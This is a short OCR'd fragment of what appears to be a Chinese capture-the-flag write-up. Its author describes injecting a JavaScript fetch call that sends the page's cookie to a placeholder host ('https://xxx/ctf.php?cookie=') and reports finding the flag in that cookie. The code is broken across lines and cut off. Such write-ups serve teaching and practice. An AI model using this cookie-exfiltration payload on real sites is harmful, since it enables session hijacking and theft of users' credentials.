
print 其实也不需要
然后 js 这边，我们用个 fetch 函数直接扔进去就好
了，这是我构建的
复制
content[
0
]=
fetch
(
'https://xxx/ctf.php?cookie='
 + 
encode
于是 flag 就在 cookie 里面被我找到了
复制
secret
其他的 header 在
这里
可以参考